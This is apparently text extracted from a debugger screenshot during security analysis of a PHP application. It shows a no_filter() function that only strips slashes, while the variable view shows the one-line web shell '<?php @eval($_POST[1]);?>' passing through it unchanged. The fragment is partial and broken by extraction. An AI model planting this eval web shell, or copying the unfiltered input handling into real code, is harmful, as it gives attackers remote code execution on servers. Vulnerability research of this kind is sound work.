 103 {
104 //不过滤
105 function no_filter($str) $str: "<?php @eval($_POST[1]);?>"
106 {
107 if(S_MAGIC_QUOTES_GPC)
108 {
109 $str = stripslashes($str);
110 }
111 return $str;
112 }
113 //截取字符串
114 function cut_str($string,$sublen,$start = 0)
115 {
no_filter()
riables
$lang = Cannot evaluate expression
$str = "<?php @eval($_POST[1]);?>"
$_COOKIE = {array} [2]
$_ENV = {array} [6]
$_FILES = {array} [0]
$_GET = {array} [1]
$_POST = {array} [3]
$_REQUEST = {array} [6]
$_SERVER = {array} [34]
$_SESSION = {array} [3]
$GLOBALS = {array} [16]
Constants